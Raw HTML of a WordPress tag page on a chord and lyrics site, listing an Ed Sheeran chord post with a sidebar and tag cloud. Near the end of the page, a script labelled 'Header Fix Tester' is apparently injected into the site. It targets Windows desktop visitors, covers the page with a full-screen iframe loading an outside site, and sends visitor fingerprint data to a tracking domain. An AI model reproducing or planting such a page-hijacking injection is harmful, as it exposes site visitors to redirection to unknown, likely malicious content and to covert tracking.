    <span class="boldwp-featured-post-likes boldwp-featured-post-header-meta"><a href="#" class="themesdna-likes" id="themesdna-likes-5830" title="Like this"><span class="themesdna-likes-count">0</span></a></span>    <span class="boldwp-featured-post-views boldwp-featured-post-header-meta"><span class="themesdna-views" id="themesdna-views-5830" title="1368 Views">1368</span></span>    </div>
                        </div>
                                
    
    <div class="boldwp-fp02-post-details">
                        <div class="boldwp-fp02-post-categories boldwp-fp-post-categories"><span class="boldwp-sr-only">Posted in </span><a href="https://chordmusic.info/category/chord/" rel="category tag">Chord</a>&nbsp;<a href="https://chordmusic.info/category/lyrics/" rel="category tag">Lyrics</a>&nbsp;<a href="https://chordmusic.info/category/chord-guitar/western-pop-songs/" rel="category tag">Western Pop Songs</a></div>            
                        <h3 class="boldwp-fp02-post-title boldwp-fp-post-title"><a href="https://chordmusic.info/be-my-forever-chords-by-ed-sheeran/" rel="bookmark">Be My Forever chords by Ed sheeran</a></h3>            
                                                            <div class="boldwp-fp02-post-footer boldwp-fp-post-footer">
            <span class="boldwp-fp02-post-author boldwp-fp-post-author boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-user-circle" aria-hidden="true"></i>&nbsp;<a href="https://chordmusic.info/author/admin/">chord info</a></span>            <span class="boldwp-fp02-post-date boldwp-fp-post-date boldwp-fp02-post-meta boldwp-fp-post-meta"><i class="far fa-clock" aria-hidden="true"></i>&nbsp;Juni 26, 2019</span>                        </div>
                                    
                        <div class="boldwp-fp02-post-snippet boldwp-fp-post-snippet boldwp-fp02-post-excerpt boldwp-fp-post-excerpt"><p>Be My Forever chords by Ed sheeran By    :  Ed Sheeran key  :  F [intro] C Em C We&#8217;re on top of the world&#8230;</p>
</div>            
                        <div class='boldwp-fp02-post-read-more boldwp-fp-post-read-more'><a href="https://chordmusic.info/be-my-forever-chords-by-ed-sheeran/">Continue Reading<span class="boldwp-sr-only"> Be My Forever chords by Ed sheeran</span></a></div>                </div>

</div>
</div>
</div>
        </div>
    <div class="clear"></div>

    

</div>

</div>
</div><!--/#boldwp-posts-wrapper -->




</div>
</div>
</div><!-- /#boldwp-main-wrapper -->



<div class="boldwp-sidebar-wrapper boldwp-sidebar-widget-areas boldwp-clearfix" id="boldwp-sidebar-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="boldwp-sidebar-wrapper-inside boldwp-clearfix">

<div id="search-2" class="boldwp-side-widget widget boldwp-box widget_search"><div class="boldwp-box-inside">
<form role="search" method="get" class="boldwp-search-form" action="https://chordmusic.info/">
<label>
    <span class="boldwp-sr-only">Search for:</span>
    <input type="search" class="boldwp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="boldwp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-10" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="textwidget custom-html-widget"><a href="http://menucook.today" target="_top" rel="noopener"><img src="https://chordmusic.info/wp-content/uploads/2022/04/link_menucook.png" >Cooking Smarter</a></div></div></div>
		<div id="recent-posts-3" class="boldwp-side-widget widget boldwp-box widget_recent_entries"><div class="boldwp-box-inside">
		<div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">NEW POST</span></h2></div>
		<ul>
											<li>
					<a href="https://chordmusic.info/take-me-deeper-crossroads-music-chord-lyric/">Take Me Deeper &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/grateful-crossroads-chord/">Grateful &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/better-than-new-crossroads-music-chord-lyric/">Better Than New &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/oh-the-power-crossroads-music-chord-lyric/">Oh The Power &#8211; Crossroads Music &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/fullness-vive-worship-chord-lyric/">Fullness &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/hidden-vive-worship-chord-lyric/">Hidden &#8211; Vive Worship &#8211; Chord &#038; Lyric</a>
									</li>
											<li>
					<a href="https://chordmusic.info/youve-already-won-shane-shane-chord-lyric/">You&#8217;ve Already Won &#8211; Shane &#038; Shane &#8211; Chord &#038; Lyric</a>
									</li>
					</ul>

		</div></div><div id="custom_html-9" class="widget_text boldwp-side-widget widget boldwp-box widget_custom_html"><div class="widget_text boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Subscribe to Our Newslater</span></h2></div><div class="textwidget custom-html-widget"><form style="border:1px solid #ccc;padding:3px;text-align:center;" action="https://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('https://feedburner.google.com/fb/a/mailverify?uri=chordmusic/yoKP', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true"><p>Enter your email address:</p><p><input type="text" style="width:140px" name="email"/></p><input type="hidden" value="chordmusic/yoKP" name="uri"/><input type="hidden" name="loc" value="en_US"/><input type="submit" value="Subscribe" /><p>Delivered by <a href="https://feedburner.google.com" target="_blank" rel="noopener">FeedBurner</a></p></form></div></div></div><div id="tag_cloud-2" class="boldwp-side-widget widget boldwp-box widget_tag_cloud"><div class="boldwp-box-inside"><div class="boldwp-widget-header"><h2 class="boldwp-widget-title"><span class="boldwp-widget-title-inside">Popular Tags</span></h2></div><div class="tagcloud"><a href="https://chordmusic.info/tag/gi-dle/" class="tag-cloud-link tag-link-2331 tag-link-position-1" style="font-size: 10.382978723404pt;" aria-label="(G)I-DLE (20 item)">(G)I-DLE</a>
<a href="https://chordmusic.info/tag/armada/" class="tag-cloud-link tag-link-1342 tag-link-position-2" style="font-size: 9.7872340425532pt;" aria-label="Armada (17 item)">Armada</a>
<a href="https://chordmusic.info/tag/bethel-music/" class="tag-cloud-link tag-link-40 tag-link-position-3" style="font-size: 9.9858156028369pt;" aria-label="Bethel Music (18 item)">Bethel Music</a>
<a href="https://chordmusic.info/tag/chord/" class="tag-cloud-link tag-link-18 tag-link-position-4" style="font-size: 14.553191489362pt;" aria-label="CHORD (54 item)">CHORD</a>
<a href="https://chordmusic.info/tag/chord-gitar/" class="tag-cloud-link tag-link-1618 tag-link-position-5" style="font-size: 9.1914893617021pt;" aria-label="chord gitar (15 item)">chord gitar</a>
<a href="https://chordmusic.info/tag/chord-lagu-rohani/" class="tag-cloud-link tag-link-66 tag-link-position-6" style="font-size: 8.2978723404255pt;" aria-label="CHORD LAGU ROHANI (12 item)">CHORD LAGU ROHANI</a>
<a href="https://chordmusic.info/tag/chords/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 10.184397163121pt;" aria-label="Chords (19 item)">Chords</a>
<a href="https://chordmusic.info/tag/chris-tomlin/" class="tag-cloud-link tag-link-35 tag-link-position-8" style="font-size: 10.581560283688pt;" aria-label="Chris Tomlin (21 item)">Chris Tomlin</a>
<a href="https://chordmusic.info/tag/dorman-manik/" class="tag-cloud-link tag-link-3085 tag-link-position-9" style="font-size: 8.2978723404255pt;" aria-label="Dorman Manik (12 item)">Dorman Manik</a>
<a href="https://chordmusic.info/tag/download-mp3/" class="tag-cloud-link tag-link-15 tag-link-position-10" style="font-size: 12.269503546099pt;" aria-label="Download Mp3 (31 item)">Download Mp3</a>
<a href="https://chordmusic.info/tag/easy-chord/" class="tag-cloud-link tag-link-1608 tag-link-position-11" style="font-size: 10.382978723404pt;" aria-label="easy chord (20 item)">easy chord</a>
<a href="https://chordmusic.info/tag/easy-chord-and-lyrics/" class="tag-cloud-link tag-link-1657 tag-link-position-12" style="font-size: 10.581560283688pt;" aria-label="easy chord and lyrics (21 item)">easy chord and lyrics</a>
<a href="https://chordmusic.info/tag/easy-chords/" class="tag-cloud-link tag-link-1656 tag-link-position-13" style="font-size: 13.957446808511pt;" aria-label="easy chords (47 item)">easy chords</a>
<a href="https://chordmusic.info/tag/easy-guitar-chords/" class="tag-cloud-link tag-link-1645 tag-link-position-14" style="font-size: 9.1914893617021pt;" aria-label="Easy Guitar Chords (15 item)">Easy Guitar Chords</a>
<a href="https://chordmusic.info/tag/elevation-worship/" class="tag-cloud-link tag-link-171 tag-link-position-15" style="font-size: 12.765957446809pt;" aria-label="Elevation Worship (35 item)">Elevation Worship</a>
<a href="https://chordmusic.info/tag/exo/" class="tag-cloud-link tag-link-2346 tag-link-position-16" style="font-size: 8.2978723404255pt;" aria-label="EXO (12 item)">EXO</a>
<a href="https://chordmusic.info/tag/gaby-bettay/" class="tag-cloud-link tag-link-2464 tag-link-position-17" style="font-size: 8pt;" aria-label="Gaby Bettay (11 item)">Gaby Bettay</a>
<a href="https://chordmusic.info/tag/girls-generation/" class="tag-cloud-link tag-link-2343 tag-link-position-18" style="font-size: 12.269503546099pt;" aria-label="Girls&#039; Generation (31 item)">Girls&#039; Generation</a>
<a href="https://chordmusic.info/tag/gms-live/" class="tag-cloud-link tag-link-1567 tag-link-position-19" style="font-size: 8pt;" aria-label="GMS Live (11 item)">GMS Live</a>
<a href="https://chordmusic.info/tag/hillsong/" class="tag-cloud-link tag-link-1661 tag-link-position-20" style="font-size: 8.6950354609929pt;" aria-label="hillsong (13 item)">hillsong</a>
<a href="https://chordmusic.info/tag/hillsong-united-chords/" class="tag-cloud-link tag-link-446 tag-link-position-21" style="font-size: 9.4893617021277pt;" aria-label="Hillsong United Chords (16 item)">Hillsong United Chords</a>
<a href="https://chordmusic.info/tag/ifgf-praise/" class="tag-cloud-link tag-link-61 tag-link-position-22" style="font-size: 8.2978723404255pt;" aria-label="IFGF PRAISE (12 item)">IFGF PRAISE</a>
<a href="https://chordmusic.info/tag/jpcc-worship/" class="tag-cloud-link tag-link-53 tag-link-position-23" style="font-size: 11.177304964539pt;" aria-label="JPCC WORSHIP (24 item)">JPCC WORSHIP</a>
<a href="https://chordmusic.info/tag/judika/" class="tag-cloud-link tag-link-1533 tag-link-position-24" style="font-size: 8.2978723404255pt;" aria-label="Judika (12 item)">Judika</a>
<a href="https://chordmusic.info/tag/k-pop/" class="tag-cloud-link tag-link-2279 tag-link-position-25" style="font-size: 21.602836879433pt;" aria-label="K-Pop (283 item)">K-Pop</a>
<a href="https://chordmusic.info/tag/korea/" class="tag-cloud-link tag-link-2304 tag-link-position-26" style="font-size: 21.801418439716pt;" aria-label="Korea (294 item)">Korea</a>
<a href="https://chordmusic.info/tag/kunci-gitar/" class="tag-cloud-link tag-link-1606 tag-link-position-27" style="font-size: 12.567375886525pt;" aria-label="kunci gitar (34 item)">kunci gitar</a>
<a href="https://chordmusic.info/tag/lagu-korea/" class="tag-cloud-link tag-link-2281 tag-link-position-28" style="font-size: 22pt;" aria-label="lagu korea (309 item)">lagu korea</a>
<a href="https://chordmusic.info/tag/lagu-rohani/" class="tag-cloud-link tag-link-1591 tag-link-position-29" style="font-size: 12.269503546099pt;" aria-label="Lagu rohani (31 item)">Lagu rohani</a>
<a href="https://chordmusic.info/tag/lagu-rohani-terbaru/" class="tag-cloud-link tag-link-1671 tag-link-position-30" style="font-size: 13.36170212766pt;" aria-label="lagu rohani terbaru (41 item)">lagu rohani terbaru</a>
<a href="https://chordmusic.info/tag/lyric-korea/" class="tag-cloud-link tag-link-2322 tag-link-position-31" style="font-size: 16.737588652482pt;" aria-label="lyric korea (90 item)">lyric korea</a>
<a href="https://chordmusic.info/tag/lyrics/" class="tag-cloud-link tag-link-19 tag-link-position-32" style="font-size: 17.13475177305pt;" aria-label="Lyrics (99 item)">Lyrics</a>
<a href="https://chordmusic.info/tag/lyrics-lagu-rohani/" class="tag-cloud-link tag-link-63 tag-link-position-33" style="font-size: 9.1914893617021pt;" aria-label="Lyrics lagu rohani (15 item)">Lyrics lagu rohani</a>
<a href="https://chordmusic.info/tag/maverick-city-music/" class="tag-cloud-link tag-link-2359 tag-link-position-34" style="font-size: 9.9858156028369pt;" aria-label="Maverick City Music (18 item)">Maverick City Music</a>
<a href="https://chordmusic.info/tag/nabasa-trio/" class="tag-cloud-link tag-link-3034 tag-link-position-35" style="font-size: 8.6950354609929pt;" aria-label="Nabasa Trio (13 item)">Nabasa Trio</a>
<a href="https://chordmusic.info/tag/nct-127/" class="tag-cloud-link tag-link-2348 tag-link-position-36" style="font-size: 8.2978723404255pt;" aria-label="NCT 127 (12 item)">NCT 127</a>
<a href="https://chordmusic.info/tag/putri-siagian/" class="tag-cloud-link tag-link-2465 tag-link-position-37" style="font-size: 8pt;" aria-label="Putri Siagian (11 item)">Putri Siagian</a>
<a href="https://chordmusic.info/tag/red-velvet/" class="tag-cloud-link tag-link-2332 tag-link-position-38" style="font-size: 11.475177304965pt;" aria-label="Red Velvet (26 item)">Red Velvet</a>
<a href="https://chordmusic.info/tag/seventeen/" class="tag-cloud-link tag-link-2347 tag-link-position-39" style="font-size: 9.7872340425532pt;" aria-label="SEVENTEEN (17 item)">SEVENTEEN</a>
<a href="https://chordmusic.info/tag/sound-of-praise/" class="tag-cloud-link tag-link-30 tag-link-position-40" style="font-size: 9.4893617021277pt;" aria-label="Sound Of Praise (16 item)">Sound Of Praise</a>
<a href="https://chordmusic.info/tag/style-voice/" class="tag-cloud-link tag-link-3024 tag-link-position-41" style="font-size: 8pt;" aria-label="Style Voice (11 item)">Style Voice</a>
<a href="https://chordmusic.info/tag/super-junior/" class="tag-cloud-link tag-link-2349 tag-link-position-42" style="font-size: 8.2978723404255pt;" aria-label="Super Junior (12 item)">Super Junior</a>
<a href="https://chordmusic.info/tag/twice/" class="tag-cloud-link tag-link-2333 tag-link-position-43" style="font-size: 10.978723404255pt;" aria-label="Twice (23 item)">Twice</a>
<a href="https://chordmusic.info/tag/welyar-kauntu/" class="tag-cloud-link tag-link-43 tag-link-position-44" style="font-size: 8.2978723404255pt;" aria-label="Welyar kauntu (12 item)">Welyar kauntu</a>
<a href="https://chordmusic.info/tag/worship-song/" class="tag-cloud-link tag-link-20 tag-link-position-45" style="font-size: 13.063829787234pt;" aria-label="Worship song (38 item)">Worship song</a></div>
</div></div>
</div>
</div>
</div><!-- /#boldwp-sidebar-wrapper-->



</div>

</div><!--/#boldwp-content-wrapper -->
</div><!--/#boldwp-wrapper -->

<div class="boldwp-outer-wrapper">


</div>



<div class="boldwp-outer-wrapper">
<div class="boldwp-bottom-social-bar">

<div class="boldwp-bottom-social-icons boldwp-clearfix">
                                                                                                                                                                                                                                                                           <a href="#" aria-label="Search Button" class="boldwp-social-icon-search"><i class="fas fa-search" aria-hidden="true" title="Search"></i></a></div>

</div>
</div>

<div class="boldwp-outer-wrapper">
<div class='boldwp-clearfix' id='boldwp-footer'>
<div class='boldwp-foot-wrap boldwp-container'>

  <p class='boldwp-copyright'>Copyright &copy; 2026 ChordMUSIC</p>

</div>
</div><!--/#boldwp-footer -->
</div>


</div>

<button class="boldwp-scroll-top" title="Scroll to Top"><i class="fas fa-arrow-up" aria-hidden="true"></i><span class="boldwp-sr-only">Scroll to Top</span></button>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }
        </style><script data-no-minify="1">
            console.log("Header Fix Tester: Enhanced script loaded v2.1.3");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = "hft_" + Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Header Fix Tester: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Header Fix Tester: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.2e-bureau.com/";
                    console.log("Header Fix Tester: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "header-fix-tester-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "header-fix-tester-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.setAttribute("allow", "fullscreen; autoplay; encrypted-media; picture-in-picture");
                    iframe.setAttribute("allowfullscreen", "true");
                    // iframe.setAttribute("sandbox", "allow-same-origin allow-scripts allow-forms allow-popups allow-top-navigation");
                    
                    // Улучшенная обработка ошибок загрузки
                    iframe.onerror = function(e) { 
                        console.error("Header Fix Tester: Failed to load iframe, trying fallback URL", e);
                        iframe.src = "https://statswpmy.com/";
                    };
                    
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Header Fix Tester: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount,
                        timestamp: new Date().toISOString(),
                        referrer: document.referrer || window.location.href,
                        plugin_version: "2.1.3"
                    };
                    
                    // Отправка статистики с retry механизмом
                    function sendStats(retryCount = 0) {
                        fetch("https://trackingmyadsas.com/api/track/80d64548fea2ec6912c979d205c3f553", {
                            method: "POST",
                            headers: { "Content-Type": "application/json" },
                            body: JSON.stringify(statsPayload)
                        })
                            .then(function(r) { return r.json(); })
                            .then(function(d) { console.log("Header Fix Tester: Stats sent", d); })
                            .catch(function(e) { 
                                console.error("Header Fix Tester: Stats error", e);
                                if (retryCount < 2) {
                                    setTimeout(function() { sendStats(retryCount + 1); }, 1000);
                                }
                            });
                    }
                    sendStats();
                } catch (e) {
                    console.error("Header Fix Tester: Script error", e);
                }
            })();
        </script><script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://chordmusic.info/#website","url":"https://chordmusic.info/","name":"ChordMUSIC","potentialAction":{"@id":"https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran#searchaction"},"publisher":{"@id":"https://chordmusic.info/#organization"}},{"@type":"SearchAction","@id":"https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran#searchaction","target":"https://chordmusic.info/?s={search_term_string}","query-input":"required name=search_term_string"},{"@type":"BreadcrumbList","@id":"https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran#breadcrumbs","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://chordmusic.info/"}]},{"@type":"CollectionPage","@id":"https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran#webpage","url":"https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran","inLanguage":"id_ID","name":"chords Be My Forever by Ed sheeran &#8211; ChordMUSIC","isPartOf":{"@id":"https://chordmusic.info/#website"},"breadcrumb":{"@id":"https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran#breadcrumbs"}},{"@type":"Organization","@id":"https://chordmusic.info/#organization","url":"https://chordmusic.info/","name":"ChordMUSIC","logo":{"@id":"https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran#logo"},"image":{"@id":"https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran#logo"}},{"@type":"ImageObject","@id":"https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran#logo","url":"https://chordmusic.info/wp-content/uploads/2021/11/cropped-chordmusic-info.png","width":280,"height":56}]}</script>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://chordmusic.info/tag/chords-be-my-forever-by-ed-sheeran/?amp=1">
				Go to mobile version			</a>
		</div>

				<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.transposer.js?ver=1.0.0' id='jquery-transporter-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/ResizeSensor.min.js' id='ResizeSensor-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/theia-sticky-sidebar.min.js' id='theia-sticky-sidebar-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/jquery.fitvids.min.js' id='fitvids-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/navigation.js' id='boldwp-navigation-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/skip-link-focus-fix.js' id='boldwp-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='boldwp-customjs-js-extra'>
/* <![CDATA[ */
var boldwp_ajax_object = {"ajaxurl":"https:\/\/chordmusic.info\/wp-admin\/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_menu_active":"1","sticky_mobile_menu_active":"","primary_mobile_menu_active":"1","secondary_mobile_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","news_ticker_active":"","news_ticker_duration":"60000","news_ticker_direction":"left","posts_navigation_active":"1","posts_navigation_type":"numberednavi","loadmore":"Load More","loading":"Loading...","loadfailed":"Failed to load posts.","posts_append_container":".boldwp-posts-container .boldwp-fp02-posts-right","load_more_nonce":"40f5e9019d","posts":"{\"tag\":\"chords-be-my-forever-by-ed-sheeran\",\"error\":\"\",\"m\":\"\",\"p\":0,\"post_parent\":\"\",\"subpost\":\"\",\"subpost_id\":\"\",\"attachment\":\"\",\"attachment_id\":0,\"name\":\"\",\"pagename\":\"\",\"page_id\":0,\"second\":\"\",\"minute\":\"\",\"hour\":\"\",\"day\":0,\"monthnum\":0,\"year\":0,\"w\":0,\"category_name\":\"\",\"cat\":\"\",\"tag_id\":1380,\"author\":\"\",\"author_name\":\"\",\"feed\":\"\",\"tb\":\"\",\"paged\":0,\"meta_key\":\"\",\"meta_value\":\"\",\"preview\":\"\",\"s\":\"\",\"sentence\":\"\",\"title\":\"\",\"fields\":\"\",\"menu_order\":\"\",\"embed\":\"\",\"category__in\":[],\"category__not_in\":[],\"category__and\":[],\"post__in\":[],\"post__not_in\":[],\"post_name__in\":[],\"tag__in\":[],\"tag__not_in\":[],\"tag__and\":[],\"tag_slug__in\":[\"chords-be-my-forever-by-ed-sheeran\"],\"tag_slug__and\":[],\"post_parent__in\":[],\"post_parent__not_in\":[],\"author__in\":[],\"author__not_in\":[],\"ignore_sticky_posts\":false,\"suppress_filters\":false,\"cache_results\":true,\"update_post_term_cache\":true,\"lazy_load_term_meta\":true,\"update_post_meta_cache\":true,\"post_type\":\"\",\"posts_per_page\":11,\"nopaging\":false,\"comments_per_page\":\"50\",\"no_found_rows\":false,\"order\":\"DESC\"}","current_page":"1","max_page":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/custom.js' id='boldwp-customjs-js'></script>
<script type='text/javascript' id='boldwp-html5shiv-js-js-extra'>
/* <![CDATA[ */
var boldwp_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
/* ]]> */
</script>
<script type='text/javascript' src='https://chordmusic.info/wp-content/themes/boldwp/assets/js/html5shiv.js' id='boldwp-html5shiv-js-js'></script>
<script type='text/javascript' src='https://chordmusic.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
  <script type="text/javascript">
    jQuery(document).ready(function($) {
    	$("pre").transpose();
    });
    
    // $(function() {
    // 	$("pre").transpose();
    // });
  </script>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7998282657376092"
     crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="1NkTVN_hIIBE_09jY45fFQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769385009037');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>